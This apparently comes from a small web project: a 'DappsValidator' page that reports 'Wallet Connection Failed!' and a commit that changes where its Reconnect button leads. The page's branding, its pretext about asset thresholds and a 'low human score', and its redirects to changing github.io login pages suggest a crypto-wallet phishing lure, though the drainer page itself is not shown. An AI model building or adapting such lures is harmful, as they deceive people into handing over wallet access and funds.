
==== reconnect.html @ c4d12834 "Initial commit" ====
<!DOCTYPE html>
<html>
  <title>DappsValidator</title>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="Images/A44.jpeg" type="image/jpeg">
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="Style/wtf-3.css">

</head>

<body>
  <div id="root">
    <section class="section">
      <div class="imageContainer">
        <img class="response" src="Images/C-logo.png">
      </div>
      <h1 class="notice">Wallet Connection Failed!</h1>
      <p class="noticeText">Please ensure that your wallet is properly configured and try again. If your wallet isn't connecting it simply could be for a series of reasons. If the wallet doesn't hold enough assets to reach the threshold to qualify for the process, has a low human score or is a new wallet with no or insufficient transaction history</p>
     
      <div class="buttonContainer">
        <button class="reconnect">Reconnect</button>
      </div>
    </section>
  </div>
</body>
<script>
  document.querySelector(".reconnect").addEventListener('click', function () {
    window.location.href = "http://versiondapp.github.io/auth/login.html"; //
  });
</script>

</html>
---- Style/wtf-3.css ----
body {
    font-family: 'Poppins', sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #201e1e;
  }
  
  .response {
    width: 100px;
    /* Default width */
    height: auto;
    /* Allow height to adjust based on the image */
    object-fit: cover;
  }
  
  .section {
    width: 90%;
    /* Use a percentage for responsiveness */
    max-width: 500px;
    /* Set a max width */
    padding: 20px;
    text-align: center;
    /* Center text content */
  }
  
  .imageContainer {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    /* Add spacing below the image */
  }
  
  .notice {
    font-size: 2em;
    font-weight: 700;
    color: #ada6a6;
  }
  
  .noticeText {
    font-size: 1.2em;
    color: #9e9797;
  }
  
  .reconnect {
    color: rgb(0, 0, 0);
    background-color: rgb(44, 185, 16);
    border: none;
    padding: 15px 25px;
    /* Simplified padding */
    border-radius: 7px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    /* Change cursor on hover */
  }
  
  .buttonContainer {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 10vh;
  }
  
  /* Media queries for responsiveness */
  @media (max-width: 768px) {
    .response {
      width: 80px;
      /* Adjust image size */
    }
  
    .notice {
      font-size: 1.8rem;
      /* Smaller font for notice */
    }
  
    .noticeText {
      font-size: 1.2rem;
      /* Smaller font for notice text */
    }
  }
  
  @media (max-width: 576px) {
    .response {
      width: 70px;
      /* Further adjust image size for small screens */
    }
  
    .notice {
      font-size: 1.4rem;
      /* Smaller font for notice */
    }
  
    .noticeText {
      font-size: 0.8rem;
      /* Smaller font for notice text */
    }
  
    .section {
      padding: 10px;
      /* Reduced padding on smaller screens */
    }
  }

==== commit 6b5e73f3: "xo" ====
--- a/reconnect.html
+++ b/reconnect.html
@@ -29,7 +29,7 @@
 </body>
 <script>
   document.querySelector(".reconnect").addEventListener('click', function () {
-    window.location.href = "http://versiondapp.github.io/auth/login.html"; //
+    window.location.href = "http://dappauth.github.io/validator/login.html"; //
   });
 </script>
 
